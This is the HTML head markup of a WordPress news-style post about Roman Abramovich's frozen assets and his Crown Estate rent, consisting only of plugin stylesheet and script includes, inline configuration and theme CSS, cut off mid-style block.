<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":1204,"post_author":"2466"},"query_vars":{"page":"","year":"2023","monthnum":"04","day":"12","name":"roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"c50783d6e9","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"13.58.240.23","current_user":[],"post_id":"1204","post_title":"Roman Abramovich\u00a0is unable to pay the Queen \u2018tens of thousands\u2019 of pounds a year in rent for his \u00a3150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/04\/12\/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=1204","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/04\/12\/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/04\/12\/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/1204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=1204' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F04%2F12%2Froman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F04%2F12%2Froman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ 